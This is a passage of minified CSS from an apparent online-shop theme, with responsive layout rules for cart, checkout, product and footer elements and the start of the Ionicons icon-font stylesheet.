i{font-size:16px}.headerbottom .carttop i.tocico{height:25px;width:25px;line-height:25px;right:5px}.carttop{padding-left:0}.head_curr{float:left;padding-left:0}.add_links_size{float:right}.image.cat img{min-height:20px}.unique_features .features_wrapper .feature_title{font-size:12px;line-height:14px}.grand_total,.grand_total .right{font-size:16px}.unique_features .features_wrapper .features_info{margin-top:5px}.feature_icons{font-size:20px;margin-top:10px}.unique_features .unique_container .features_wrapper{padding:0 5px}.box-product .name a{overflow:hidden}.box-product .price-off{padding:2px}#header #cart .heading{padding-top:0;padding-bottom:0;margin-top:0}.c-buttons{margin-left:10px;margin-top:0}.home_slider_div{padding-bottom:0}.box.video.htmlmod p iframe{width:100%}.box-product .item{width:33%}.plussize.offsize{margin-right:0}.plussize{margin-top:10px;float:left;clear:both}.offerbtn{margin-top:0;float:left}.proddes{width:100%}.contact-info .right{width:80%}.contact-info .left.address_info.payinfo{width:94%}.contact-info .address_info{width:100%;margin-right:0;margin-bottom:10px}.product-info .model_block{margin-top:0}.product .product_information{float:left;width:100%}.product_column .image{float:none;display:inline-block}.product-info .time_to_ship{float:left;margin-top:10px}.product-info.bg .btns{display:none}.product_column.column_1{width:100%;text-align:center}.filter_panel{padding:0 15px}.filter_box .box-content{width:95%}.itemhover{position:static;display:block;border:none}.footer_subscribe_field{width:290px}.box.video.htmlmod{width:100%}.cartrighttotal,.cart-info{width:100%}#logo,.offertext,.topmenu,.headerbottom li.head_ser,.headerbottom li.top_login_btn,.headerbottom li.head_curr,.headerbottom .topwishlist{display:none}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.home_reviews_outer_box{float:left;width:100%;margin-top:0;padding-left:0%}.testimonial_module{width:100%;border-right:none;margin-top:0;padding-right:0}.proditeminfo .hovered{display:none!important}.box-product .image img{width:100%;height:auto}.prodinforightdata{float:left;width:100%;text-align:left}.add_links a{display:inline-block}.product .product_information{margin-left:0}.product-info .image-additional{text-align:center}.column.footer_column{padding:0}.foottopblock{padding:15px 0 0}.unique_features .last-container{width:25%;margin-bottom:0}.anothercolorbox #cboxTitle{display:none!important}.slideshow{min-height:100px;margin-bottom:10px;width:100%}.zoomContainer{display:none}.box.left_menu.myacnt{margin-left:10px;margin-top:15px}.myacts{font-size:13px}.checkout_left_panel{width:100%}.checkout_right_panel{width:100%}.checkout_steps_box #step_style{padding:8px}.country_field{width:100%}.measure_item_description,#header #cart .content{display:none!important}.orderlist.show_me{display:block!important}.c-menu__close,#c-menu--slide-left,#o-wrapper,#c-button--slide-right{display:block}#zoom-btn{display:block;font-size:0;position:absolute;top:0;left:0;right:0;bottom:0}.account_panel{width:100%}#header .button-search{top:14px;right:10px;padding:3px}#header .button-search2{top:14px;right:20px;padding:3px;background:#ed3237 none repeat scroll 0 0;border-radius:50px;color:#fff;font-size:14px;height:30px;line-height:30px;position:absolute;text-align:center;width:30px;z-index:9}.spanright{width:100%}.footer_subscribe_field{margin-bottom:5px}#research input{width:98%!important}.box.left_menu.myacnt{margin-left:15px}.fancybox-inner{overflow:scroll!important}.fancybox-image,.fancybox-iframe{display:block!important;height:auto!important;width:auto!important}.newcollection .collection_item{width:33%}.fancybox-image{max-height:none!important;max-width:none!important}.my_account{float:left;width:100%}.banner img{width:100%}.home_slider_div .banner#banner5{width:49%}.home_slider_div .banner#banner7{width:49%;float:right}.banner a{display:block}.home_slider_div .banner#banner1{width:49%}.home_slider_div .banner#banner3{width:49%;float:right}.product-info .image-additional{clear:both;width:100%}.head_serd{display:none}#c-menu--slide-right.c-menu.c-menu--slide-right.accountmenu,#c-menu--slide-right{width:300px}}@media only screen and (min-width:768px) and (max-width:980px){.bottom-cart-total,.shipping_bottom{width:95%}#research.hblock{z-index:99}.top-heading.topcmsblock{text-align:center}.footer_subscribe_field{width:230px}.crtpg .cartrighttotal{width:100%}.crtpg .cart-info{width:100%}.checkout_page #coupon_code{width:75%!important}.onepagcol.rev{margin:0 1%;width:70%!important}.ccavekb,.pp_standard,.paytm{background-size:auto!important}.onepagcol.pag{width:70%}.product_column .price{margin-bottom:0}.add_links a{margin:5px 2px 15px}.prodattr{margin-bottom:10px}.product-info .details_boxC{margin-bottom:10px}.product_column.column_1{margin-bottom:10px}.newsblockleft{width:55%}.box-product .proditeminfo{margin:5px 5px 10px}.paysecure{display:none}.testi input[type=text]{width:91%}.checkout_steps_box #step_style{width:22%}}@media only screen and (max-width:767px){.tog-btn.act:before{content:"\f0aa"}.tog-btn:before{content:"\f0ab";font-family:fontawesome}.exclusive_label_small,.readytoship_label{font-size:10px}.unitprice{display:none}.tog-btn{float:right;margin-top:-20px;font-size:20px;text-align:right;width:100%;z-index:9}.contact-info.video-shopping .right{width:94%;float:left;padding:10px}.contact-info.video-shopping .address_info{width:100%}.videoinfo{padding:10px;margin:5px}.videobox{width:50%}.theme-default .nivo-controlNav{padding:0;margin-bottom:0}.currency_block .orderlistcontainer:first-child div.orderlist{right:auto;left:0;top:25px}.home_slider_div .banner#banner1{width:100%}.home_slider_div .banner#banner3{width:100%;float:left}.head_serd{display:none}.checkout-content select,.newsblockleft{width:100%}.ajax_popup_login_block,.crtpg .cartrighttotal{float:left;width:100%}.crtpg .cart-info{width:100%}.cms,.headbotcenter{display:none}#powered .power_left,#powered .power_right{width:100%;text-align:center}.footerlogo{margin-top:0;margin-bottom:15px}.column.footer_column,.containerss{padding:0 10px}.foottopblock .social{float:left;margin-top:15px}.contact-info .captcha_image{height:45px}.custom_options_block:nth-child(1){margin-bottom:10px}.myacts{font-size:11px}.banner img,.banner{width:100%}.head_ser,.myacblocktop{display:none}#footer .block.borderleft.lastblock{float:left;width:100%}.contact-info .left.address_info.payinfo{width:88%}#footer .block.borderleft.payblock{width:100%}.proddes{width:100%}.payinfo .span4fordrop{width:290px}#footer .block.borderleft.policyblock{width:100%}.product_viewed{margin-left:0}.product-grid .name a,.home_latest_box .name a{font-size:12px}.item .price-cart{font-size:15px}.box-product.catpagesprod .proditeminfo{margin:5px}.box-product .item,.box-product.product-grid .item{width:50%}.newsblock{width:100%}#footer .footer_information{}.footer_subscribe_field{width:55%}#footer .icons{width:100%;float:left;margin-top:0}#footer .footer_links .icons ul{display:block}#footer .icons .tog-btn{display:none}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}#footer .footer_links ul{display:none}#footer .block.borderleft{width:100%}.unique_features .unique_container .features_wrapper{padding:0 10px}.unique_features .last-container{width:50%}.home_banner_div .banner{width:100%}.unique_features .unique_container .features_wrapper{margin-bottom:5px}.unique_features{margin-bottom:5px;margin-top:5px}.slidebanner .banner,.homebannerblock .banner{width:100%}.headerbottom .fa.fa-user:before{content:""}.btn-src .fa.fa-search{font-size:18px}.my_account.ordinfo{display:block;overflow:scroll}.product_information .add_links{line-height:26px}.order_by_phone>span{display:block;margin:5px;width:50%}span.whatsa{float:right;margin-top:-35px}.sharebutton{text-align:center}.fb_login_block{width:45%}.contact-info .right{width:70%;min-height:100px}.newcollection .collection_item{width:50%}.box.htmlmod.welcome_text{}.c-button{padding:12px 0 5px;font-size:20px}#header #search input,.search_block{width:97%}.product-info .pincode #zip_code{width:140px}.slideshow{background:0 0;width:100%}.homebottom .banner{width:100%}.box-product .proditeminfo{margin:5px}.theme-default a.nivo-prevNav{display:none}.custom_options_block:nth-child(1),.custom_options_block:nth-child(2),.custom_options_block:nth-child(3),#header #search{width:100%}.product-info h1{padding-right:0;font-size:16px}.product-info .product_details .st_value{color:#333!important}.product-info .image-additional{width:100%}.product-info .image-additional img{width:80px!important}.product-info .image img{width:100%;height:auto}.show_measurement_box .button{display:block;margin:5px 0;text-align:center}#footer .block.blockleft.contactinfo,#footer .block.blockleft{width:100%;margin-bottom:10px}#footer h3{padding-bottom:0}.contactus,#footer .block{margin-bottom:0}.facebook_login_btn{font-size:12px}.proditeminfo .quick-wishlist{display:none}#show_measurement #ajax_result_new td{display:block;width:auto}.quantity_block{margin:0 auto 10px;display:inline-block;float:none;width:95px}.measurement_page p{text-align:center}.measurement_page h2{font-size:15px;text-align:center}.product_item_measurement{width:95%!important;margin-bottom:15px}.product-info #notetabs a,.product_page_tabs #notetabs a{display:block;margin-bottom:7px}.addtocartbuttonholder{width:100%;margin-bottom:5px}.add_cart_block{display:block;text-align:center;margin-right:0;float:right;width:300px}.button.quick_buy_button{display:block;float:none;text-align:center;clear:both;margin-left:0}.slidebanner .banner{margin-bottom:5px}#footer .block{width:100%;margin-right:0}.account_panel #c-button--slide-right{margin-top:0}.shipping_bottom .right{float:left;margin-top:10px;text-align:left}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity,.checkout-product tbody .name,.checkout-product tbody .model{line-height:16px}.cartwidth{width:140px}.shipping_bottom{overflow:hidden}h1,.welcome{font-size:16px}.cart-info{overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.testi form td input[type=text],.testi form td textarea{width:95%!important}table.form td,.mid_tbl td{display:block}.my_account{min-height:200px}.my_account.wishl,.my_account.orderlis{display:block;overflow:auto;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.contact-info .enquiry,.contact-info .span4{width:280px}.checkout_right_panel{overflow:auto;width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.copn{height:24px!important;margin-bottom:5px;margin-left:0!important;margin-top:5px;width:240px!important}.checkout_block td{width:auto;display:block;text-align:center}.orderlist_type{display:none!important}.orderlist_type.show_me{display:block!important}.checkout_left_panel{width:100%}.checkout-content .right,.checkout-content .left{width:100%}input.large-field,select.large-field{width:90%}.checkout_steps_box #step_style span{text-align:center}.checkout_steps_box #step_style{width:95%}.payment .button{display:block;width:100%}.checkout_suc{display:block;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.sucright{width:100%}.sucleft{width:100%;margin-top:0}.pagination .results,.org_pagination .pagination .links{float:none}.recentbox .item{width:30%}.probotominfo{margin-left:0;width:100%}.org_pagination .pagination{text-align:center}.logimg{display:none}#c-button--slide-right{margin-top:60px}.le_nav_wrap{text-align:center}.orderlistcontainer{z-index:12}.checkout_block .button{display:block}.more_details.right{float:left;width:100%}.top-heading a::after{top:-2px!important}.top-heading a::before{top:-5px!important}.owl-carousel .owl-controls .owl-buttons .owl-prev,.owl-carousel .owl-controls .owl-buttons .owl-next{top:0}.home_page_title,.home_section_heading_panel{font-size:16px}.prodattr{width:100%;margin-bottom:10px}.paysecure{display:none}.add_links a{padding:0;margin:0 2px 5px;font-size:11px;font-weight:600}.button.quick_buy_button{margin-right:0;margin-bottom:10px;float:right;width:300px}.checkout-product tfoot td b{font-weight:400;font-size:12px!important}.checkout-product tfoot td{font-size:12px!important}textarea#cus_additional_instructions{width:240px!important}.onepagcol.rev,.onepagcol{width:48%!important}.onepagcol.rev{width:100%!important}#footer .icons .social_icons{margin-bottom:10px}}@media only screen and (max-width:479px){.padding10px{padding:0}.show_measurement_box{float:left;overflow:hidden;width:100%;min-height:200px}.onepagcol.rev,.onepagcol{width:100%!important}.onepagcol.pag{margin:10px 0!important}#ajax_register_box{float:left}.forgot.ajax_popup_login_block{width:90%}.more_details .variation_block{width:100%}.required_instruction{padding-left:0}.measure_group_block{min-width:100px}.measure_group_block .each_item_div{width:100%}.le_nav_panel,.le_nav_panel li a,.le_nav_panel li{display:block}.offerdetail{width:100%}.prodinq table td{display:block;margin-top:5px;width:100%}.product_page_tabs #notetabs a.selected:before{left:50%}.product-grid .name a,.home_latest_box .name a{margin-bottom:0}#how_to_measure_tbl img,#size_chart_tbl img{width:100%!important;height:auto!important}}@media only screen and (min-width:240px) and (max-width:360px){.box-product.catpagesprod .proditeminfo .tag_strip{display:block;min-height:45px;overflow:hidden}.information_details{text-align:left}.unique_features .features_wrapper .feature_title{font-size:12px}.product-grid .name a,.home_latest_box .name a{min-height:20px;height:20px;overflow:hidden}}@charset "UTF-8";@font-face{font-family:ionicons;src:url(../fonts/ionicons.eot?v=2.0.0);src:url(../fonts/ionicons.eot?v=2.0.0#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.0) format("truetype"),url(../fonts/ionicons.woff?v=2.0.0) format("woff"),url(../fonts/ionicons.svg?v=2.0.0#Ionicons) format("svg");font-weight:400;font-style:normal}.ion,.ionicons,.ion-alert:before,.ion-alert-circled:before,.ion-android-add:before,.ion-android-add-circle:before,.ion-android-alarm-clock:before,.ion-android-alert:before,.ion-android-apps:before,.ion-android-archive:before,.ion-android-arrow-back:before,.ion-android-arrow-down:before,.ion-android-arrow-dropdown:before,.ion-android-arrow-dropdown-circle:before,.ion-android-arrow-dropleft:before,.ion-android-arrow-dropleft-circle:before,.ion-android-arrow-dropright:before,.ion-android-arrow-dropright-circle:before,.ion-android-arrow-dropup:before,.ion-android-arrow-dropup-circle:before,.ion-android-arrow-forward:before,.ion-android-arrow-up:before,.ion-android-attach:before,.ion-android-bar:before,.ion-android-bicycle:before,.ion-android-boat:before,.ion-android-bookmark:before,.ion-android-bulb:before,.ion-android-bus:before,.ion-android-calendar:before,.ion-android-call:before,.ion-android-camera:before,.ion-android-cancel:before,.ion-android-car:before,.ion-android-cart:before,.ion-android-chat:before,.ion-android-checkbox:before,.ion-android-checkbox-blank:before,.ion-android-checkbox-outline:before,.ion-android-checkbox-outline-blank:before,.ion-android-checkmark-circle:before,.ion-android-clipboard:before,.ion-android-close:before,.ion-android-cloud:before,.ion-android-cloud-circle:before,.ion-android-cloud-done:before,.ion-android-cloud-outline:before,.ion-android-color-palette:before,.ion-android-compass:before,.ion-android-contact:before,.ion-android-contacts:before,.ion-android-contract:before,.ion-android-create:before,.ion-android-delete:before,.ion-android-desktop:before,.ion-android-document:before,.ion-android-done:before,.ion-android-done-all:before,.ion-android-download:before,.ion-android-drafts:before,.ion-android-exit:before,.ion-android-expand:before,.ion-android-favorite:before,.ion-android-favorite-outline:before,.ion-android-film:before,.ion-android-folder:before,.ion-android-folder-open:before,.ion-android-funnel:before,.ion-android-globe:before,.ion-android-hand:before,.ion-android-hangout:before,.ion-android-happy:before,.ion-android-home:before,.ion-android-image:before,.ion-android-laptop:before,.ion-android-list:before,.ion-android-locate:before,.ion-android-lock:before,.ion-android-mail:before,.ion-android-map:before,.ion-android-menu:before,.ion-android-microphone:before,.ion-android-microphone-off:before,.ion-android-more-horizontal:before,.ion-android-more-vertical:before,.ion-android-navigate:before,.ion-android-notifications:before,.ion-android-notifications-none:before,.ion-android-notifications-off:before,.ion-android-open:before,.ion-android-options:before,.ion-android-people:before,.ion-android-person:before,.ion-android-person-add:before,.ion-android-phone-landscape:before,.ion-android-phone-portrait:before,.ion-android-pin:before,.ion-android-plane:before,.ion-android-playstore:before,.ion-android-print:before,.ion-android-radio-button-off:before,.ion-android-radio-button-on:before,.ion-android-refresh:before,.ion-android-remove:before,.ion-android-remove-circle:before,.ion-android-restaurant:before,.ion-android-sad:before,.ion-android-search:before,.ion-android-send:before,.ion-android-settings:before,.ion-android-share:before,.ion-android-share-alt:before,.ion-android-star:before,.ion-android-star-half:before,.ion-android-star-outline:before,.ion-android-stopwatch:before,.ion-android-subway:before,.ion-android-sunny:before,.ion-android-sync:before,.ion-android-textsms:before,.ion-android-time:before,.ion-android-train:before,.ion-android-unlock:before,.ion-android-upload:before,.ion-android-volume-down:before,.ion-android-volume-mute:before,.ion-android-volume-off:before,.ion-android-volume-up:before,.ion-android-walk:before,.ion-android-warning:before,.ion-android-watch:before,.ion-android-wifi:before,.ion-aperture:before,.ion-archive:before,.ion-arrow-down-a:before,.ion-arrow-down-b:before,.ion-arrow-down-c:before,.ion-arrow-expand:before,.ion-arrow-graph-down-left:before,.ion-arrow-graph-down-right:before,.ion-arrow-graph-up-left:before,.ion-arrow-graph-up-right:before,.ion-arrow-left-a:before,.ion-arrow-left-b:before,.ion-arrow-left-c:before,.ion-arrow-move:before,.ion-arrow-resize:before,.ion-arrow-return-left:before,.ion-arrow-return-right:before,.ion-arrow-right-a:before,.ion-arrow-right-b:before,.ion-arrow-right-c:before,.ion-arrow-shrink:before,.ion-arrow-swap:before,.ion-arrow-up-a:before,.ion-arrow-up-b:before,.ion-arrow-up-c:before,.ion-asterisk:before,.ion-at:before,.ion-backspace:before,.ion-backspace-outline:before,.ion-bag:before,.ion-battery-charging:before,.ion-battery-empty:before,.ion-battery-full:before,.ion-battery-half:before,.ion-battery-low:before,.ion-beaker:before,.ion-beer:before,.ion-bluetooth:before,.ion-bonfire:before,.ion-bookmark:before,.ion-bowtie:before,.ion-briefcase:before,.ion-bug:before,.ion-calculator:before,.ion-calendar:before,.ion-camera:before,.ion-card:before,.ion-cash:before,.ion-chatbox:before,.ion-chatbox-working:before,.ion-chatboxes:before,.ion-chatbubble:before,.ion-chatbubble-working:before,.ion-chatbubbles:before,.ion-checkmark:before,.ion-checkmark-circled:before,.ion-checkmark-round:before,.ion-chevron-down:before,.ion-chevron-left:before,.ion-chevron-right:before,.ion-chevron-up:before,.ion-clipboard:before,.ion-clock:before,.ion-close:before,.ion-close-circled:before,.ion-close-round:before,.ion-closed-captioning:before,.ion-cloud:before,.ion-code:before,.ion-code-download:before,.ion-code-working:before,.ion-coffee:before,.ion-compass:before,.ion-compose:before,.ion-connection-bars:before,.ion-contrast:before,.ion-crop:before,.ion-cube:before,.ion-disc:before,.ion-document:before,.ion-document-text:before,.ion-drag:before,.ion-earth:before,.ion-easel:before,.ion-edit:before,.ion-egg:before,.ion-eject:before,.ion-email:before,.ion-email-unread:before,.ion-erlenmeyer-flask:before,.ion-erlenmeyer-flask-bubbles:before,.ion-eye:before,.ion-eye-disabled:before,.ion-female:before,.ion-filing:before,.ion-film-marker:before,.ion-fireball:before,.ion-flag:before,.ion-flame:before,.ion-flash:before,.ion-flash-off:before,.ion-folder:before,.ion-fork:before,.ion-fork-repo:before,.ion-forward:before,.ion-funnel:before,.ion-gear-a:before,.ion-gear-b:before,.ion-grid:before,.ion-hammer:before,.ion-happy:before,.ion-happy-outline:before,.ion-headphone:before,.ion-heart:before,.ion-heart-broken:before,.ion-help:before,.ion-help-buoy:before,.ion-help-circled:before,.ion-home:before,.ion-icecream:before,.ion-image:before,.ion-images:before,.ion-information:before,.ion-information-circled:before,.ion-ionic:before,.ion-ios-alarm:before,.ion-ios-alarm-outline:before,.ion-ios-albums:before,.ion-ios-albums-outline:before,.ion-ios-americanfootball:before,.ion-ios-americanfootball-outline:before,.ion-ios-analytics:before,.ion-ios-analytics-outline:before,.ion-ios-arrow-back:before,.ion-ios-arrow-down:before,.ion-ios-arrow-forward:before,.ion-ios-arrow-left:before,.ion-ios-arrow-right:before,.ion-ios-arrow-thin-down:before,.ion-ios-arrow-thin-left:before,.ion-ios-arrow-thin-right:before,.ion-ios-arrow-thin-up:before,.ion-ios-arrow-up:before,.ion-ios-at:before,.ion-ios-at-outline:before,.ion-ios-barcode:before,.ion-ios-barcode-outline:before,.ion-ios-baseball:before,.ion-ios-baseball-outline:before,.ion-ios-basketball:before,.ion-ios-basketball-outline:before,.ion-ios-bell:before,.ion-ios-bell-outline:before,.ion-ios-body:before,.ion-ios-body-outline:before,.ion-ios-bolt:before,.ion-ios-bolt-outline:before,.ion-ios-book:before,.ion-ios-book-outline:before,.ion-ios-bookmarks:before,.ion-ios-bookmarks-outline:before,.ion-ios-box:before,.ion-ios-box-outline:before,.ion-ios-briefcase:before,.ion-ios-briefcase-outline:before,.ion-ios-browsers:before,.ion-ios-browsers-outline:before,.ion-ios-calculator:before,.ion-ios-calculator-outline:before,.ion-ios-calendar:before,.ion-ios-calendar-outline:before,.ion-ios-camera:before,.ion-ios-camera-outline:before,.ion-ios-cart:before,.ion-ios-cart-outline:before,.ion-ios-chatboxes:before,.ion-ios-chatboxes-outline:before,.ion-ios-chatbubble:before,.ion-ios-chatbubble-outline:before,.ion-ios-checkmark:before,.ion-ios-checkmark-empty:before,.ion-ios-checkmark-outline:before,.ion-ios-circle-filled:before,.ion-ios-circle-outline:before,.ion-ios-clock:before,.ion-ios-clock-outline:before,.ion-ios-close:before,.ion-ios-close-empty:before,.ion-ios-close-outline:before,.ion-ios-cloud:before,.ion-ios-cloud-download:before,.ion-ios-cloud-download-outline:before,.ion-ios-cloud-outline:before,.ion-ios-cloud-upload:before,.ion-ios-cloud-upload-outline:before,.ion-ios-cloudy:before,.ion-ios-cloudy-night:before,.ion-ios-cloudy-night-outline:before,.ion-ios-cloudy-outline:before,.ion-ios-cog:before,.ion-ios-cog-outline:before,.ion-ios-color-filter:before,.ion-ios-color-filter-outline:before,.ion-ios-color-wand:before,.ion-ios-color-wand-outline:before,.ion-ios-compose:before,.ion-ios-compose-outline:before,.ion-ios-contact:before,.ion-ios-contact-outline:before,.ion-ios-copy:before,.ion-ios-copy-outline:before,.ion-ios-crop:before,.ion-ios-crop-strong:before,.ion-ios-download:before,.ion-ios-download-outline:before,.ion-ios-drag:before,.ion-ios-email:before,.ion-ios-email-outline:before,.ion-ios-eye:before,.ion-ios-eye-outline:before,.ion-ios-fastforward:before,.ion-ios-fastforward-outline:before,.ion-ios-filing:before,.ion-ios-filing-outline:before,.ion-ios-film:before,.ion-ios-film-outline:before,.ion-ios-flag:before,.ion-ios-flag-outline:before,.ion-ios-flame:before,.ion-ios-flame-outline:before,.ion-ios-flask:before,.ion-ios-flask-outline:before,.ion-ios-flower:before,.ion-ios-flower-outline:before,.ion-ios-folder:before,.ion-ios-folder-outline:before,.ion-ios-football:before,.ion-ios-football-outline:before,.ion-ios-game-controller-a:before,.ion-ios-game-controller-a-outline:before,.ion-ios-game-controller-b:before,.ion-ios-game-controller-b-outline:before,.ion-ios-gear:before,.ion-ios-gear-outline:before,.ion-ios-glasses:before,.ion-ios-glasses-outline:before,.ion-ios-grid-view:before,.ion-ios-grid-view-outline:before,.ion-ios-heart:before,.ion-ios-heart-outline:before,.ion-ios-help:before,.ion-ios-help-empty:before,.ion-ios-help-outline:before,.ion-ios-home:before,.ion-ios-home-outline:before,.ion-ios-infinite:before,.ion-ios-infinite-outline:before,.ion-ios-information:before,.ion-ios-information-empty:before,.ion-ios-information-outline:before,.ion-ios-ionic-outline:before,.ion-ios-keypad:before,.ion-ios-keypad-outline:before,.ion-ios-lightbulb:before,.ion-ios-lightbulb-outline:before,.ion-ios-list:before,.ion-ios-list-outline:before,.ion-ios-location:before,.ion-ios-location-outline:before,.ion-ios-locked:before,.ion-ios-locked-outline:before,.ion-ios-loop:before,.ion-ios-loop-strong:before,.ion-ios-medical:before,.ion-ios-medical-outline:before,.ion-ios-medkit:before,.ion-ios-medkit-outline:before,.ion-ios-mic:before,.ion-ios-mic-off:before,.ion-ios-mic-outline:before,.ion-ios-minus:before,.ion-ios-minus-empty:before,.ion-ios-minus-outline:before,.ion-ios-monitor:before,.ion-ios-monitor-outline:before,.ion-ios-moon:before,.ion-ios-moon-outline:before,.ion-ios-more:before,.ion-ios-more-outline:before,.ion-ios-musical-note:before,.ion-ios-musical-notes:before,.ion-ios-navigate:before,.ion-ios-navigate-outline:before,.ion-ios-nutrition:before,.ion-ios-nutrition-outline:before,.ion-ios-paper:before,.ion-ios-paper-outline:before,.ion-ios-paperplane:before,.ion-ios-paperplane-outline:before,.ion-ios-partlysunny:before,.ion-ios-partlysunny-outline:before,.ion-ios-pause:before,.ion-ios-pause-outline:before,.ion-ios-paw:before,.ion-ios-paw-outline:before,.ion-ios-people:before,.ion-ios-people-outline:before,.ion-ios-person:before,.ion-ios-person-outline:before,.ion-ios-personadd:before,.ion-ios-personadd-outline:before,.ion-ios-photos:before,.ion-ios-photos-outline:before,.ion-ios-pie:before,.ion-ios-pie-outline:before,.ion-ios-pint:before,.ion-ios-pint-outline:before,.ion-ios-play:before,.ion-ios-play-outline:before,.ion-ios-plus:before,.ion-ios-plus-empty:before,.ion-ios-plus-outline:before,.ion-ios-pricetag:before,.ion-ios-pricetag-outline:before,.ion-ios-pricetags:before,.ion-ios-pricetags-outline:before,.ion-ios-printer:before,.ion-ios-printer-outline:before,.ion-ios-pulse:before,.ion-ios-pulse-strong:before,.ion-ios-rainy:before,.ion-ios-rainy-outline:before,.ion-ios-recording:before,.ion-ios-recording-outline:before,.ion-ios-redo:before,.ion-ios-redo-outline:before,.ion-ios-refresh:before,.ion-ios-refresh-empty:before,.ion-ios-refresh-outline:before,.ion-ios-reload:before,.ion-ios-reverse-camera:before,.ion-ios-reverse-camera-outline:before,.ion-ios-rewind:before,.ion-ios-rewind-outline:before,.ion-ios-rose:before,.ion-ios-rose-outline:before,.ion-ios-search:before,.ion-ios-search-strong:before,.ion-ios-settings:before,.ion-ios-settings-strong:before,.ion-ios-shuffle:before,.ion-ios-shuffle-strong:before,.ion-ios-skipbackward:before,.ion-ios-skipbackward-outline:before,.ion-ios-skipforward:before,.ion-ios-skipforward-outline:before,.ion-ios-snowy:before,.ion-ios-speedometer:before,.ion-ios-speedometer-outline:before,.ion-ios-star:before,.ion-ios-star-half:before,.ion-ios-star-outline:before,.ion-ios-stopwatch:before,.ion-ios-stopwatch-outline:before,.ion-ios-sunny:before,.ion-ios-sunny-outline:before,.ion-ios-telephone:before,.ion-ios-telephone-outline:before,.ion-ios-tennisball:before,.ion-ios-tennisball-outline:before,.ion-ios-thunderstorm:before,.ion-ios-thunderstorm-outline:before,.ion-ios-time:before,.ion-ios-time-outline:before,.ion-ios-timer:before,.ion-ios-timer-outline:before,.ion-ios-toggle:before,.ion-ios-toggle-outline:before,.ion-ios-trash:before,.ion-ios-trash-outline:before,.ion-ios-undo:before,.ion-ios-undo-outline:before,.ion-ios-unlocked:before,.ion-ios-unlocked-outline:before,.ion-ios-upload:before,.ion-ios-upload-outline:before,.ion-ios-videocam:before,.ion-ios-videocam-outline:before,.ion-ios-volume-high:before,.ion-ios-volume-low:before,.ion-ios-wineglass:before,.ion-ios-wineglass-outline:before,.ion-ios-world:before,.ion-ios-world-outline:before,.ion-ipad:before,.ion-iphone:before,.ion-ipod:before,.ion-jet:before,.ion-key:before,.ion-knife:before,.ion-laptop:before,.ion-leaf:before,.ion-levels:before,.ion-lightbulb:before,.ion-link:before,.ion-load-a:before,.ion-load-b:before,.ion-load-c:before,.ion-load-d:before,.ion-location:before,.ion-lock-combination:before,.ion-locked:before,.ion-log-in:before,.ion-log-out:before,.ion-loop:before,.ion-magnet:before,.ion-male:before,.ion-man:before,.ion-map:before,.ion-medkit:before,.ion-merge:before,.ion-mic-a:before,.ion-mic-b:before,.ion-mic-c:before,.ion-minus:before,.ion-minus-circled:before,.ion-minus-round:before,.ion-model-s:before,.ion-monitor:before,.ion-more:before,.ion-mouse:before,.ion-music-note:before,.ion-navicon:before,.ion-navicon-round:before,.ion-navigate:before,.ion-network:before,.ion-no-smoking:before,.ion-nuclear:before,.ion-outlet:before,.ion-paintbrush:before,.ion-paintbucket:before,.ion-paper-airplane:before,.ion-paperclip:before,.ion-pause:before,.ion-person:before,.ion-person-add:before,.ion-person-stalker:before,.ion-pie-graph:before,.ion-pin:before,.ion-pinpoint:before,.ion-pizza:before,.ion-plane:before,.ion-planet:before,.ion-play:before,.ion-playstation:before,.ion-plus:before,.ion-plus-circled:before,.ion-plus-round:before,.ion-podium:before,.ion-pound:before,.ion-power:before,.ion-pricetag:before,.ion-pricetags:before,.ion-printer:before,.ion-pull-request:before,.ion-qr-scanner:before,.ion-quote:before,.ion-radio-waves:before,.ion-record:before,.ion-refresh:before,.ion-reply:before,.ion-reply-all:before,.ion-ribbon-a:before,.ion-ribbon-b:before,.ion-sad:before,.ion-sad-outline:before,.ion-scissors:before,.ion-search:before,.ion-settings:before,.ion-share:before,.ion-shuffle:before,.ion-skip-backward:before,.ion-skip-forward:before,.ion-social-android:before,.ion-social-android-outline:before,.ion-social-angular:before,.ion-social-angular-outline:before,.ion-social-apple:before,.ion-social-apple-outline:before,.ion-social-bitcoin:before,.ion-social-bitcoin-outline:before,.ion-social-buffer:before,.ion-social-buffer-outline:before,.ion-social-chrome:before,.ion-social-chrome-outline:before,.ion-social-codepen:before,.ion-social-codepen-outline:before,.ion-social-css3:before,.ion-social-css3-outline:before,.ion-social-designernews:before,.ion-social-designernews-outline:before,.ion-social-dribbble:before,.ion-social-dribbble-outline:before,.ion-social-dropbox:before,.ion-social-dropbox-outline:before,.ion-social-euro:before,.ion-social-euro-outline:before,.ion-social-facebook:before,.ion-social-facebook-outline:before,.ion-social-foursquare:before,.ion-social-foursquare-outline:before,.ion-social-freebsd-devil:before,.ion-social-github:before,.ion-social-github-outline:before,.ion-social-google:before,.ion-social-google-outline:before,.ion-social-googleplus:before,.ion-social-googleplus-outline:before,.ion-social-hackernews:before,.ion-social-hackernews-outline:before,.ion-social-html5:before,.ion-social-html5-outline:before,.ion-social-instagram:before,.ion-social-instagram-outline:before,.ion-social-javascript:before,.ion-social-javascript-outline:before,.ion-social-linkedin:before,.ion-social-linkedin-outline:before,.ion-social-markdown:before,.ion-social-nodejs:before,.ion-social-octocat:before,.ion-social-pinterest:before,.ion-social-pinterest-outline:before,.ion-social-python:before,.ion-social-reddit:before,.ion-social-reddit-outline:before,.ion-social-rss:before,.ion-social-rss-outline:before,.ion-social-sass:before,.ion-social-skype:before,.ion-social-skype-outline:before,.ion-social-snapchat:before,.ion-social-snapchat-outline:before,.ion-social-tumblr:before,.ion-social-tumblr-outline:before,.ion-social-tux:before,.ion-social-twitch:before,.ion-social-twitch-outline:before,.ion-social-twitter:before,.ion-social-twitter-outline:before,.ion-social-usd:before,.ion-social-usd-outline:before,.ion-social-vimeo:before,.ion-social-vimeo-outline:before,.ion-social-whatsapp:before,.ion-social-whatsapp-outline:before,.ion-social-windows:before,.i